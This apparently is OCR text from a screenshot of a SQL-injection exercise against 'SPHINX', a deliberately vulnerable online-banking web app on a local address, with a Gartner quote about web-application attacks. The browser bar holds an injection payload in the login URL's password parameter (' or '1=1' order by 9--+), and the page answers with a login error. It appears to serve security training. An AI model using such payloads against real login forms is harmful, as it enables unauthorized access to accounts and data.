 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username=&password=' or '1=1' order by 9--+
Split URL
Execute
Enable Post data Enable Referrer
SVS Project - SPHINX - A vulnerable Web App.
Online Banking
Login
Username:
Password:
login
Warning
Something went wrong during your attempt to log in.
Please contact the system administrator
"The most damaging targeted attacks - those against specific businesses - have focused on vulnerabilities in
Web applications and custom-developed software."
Gartner Group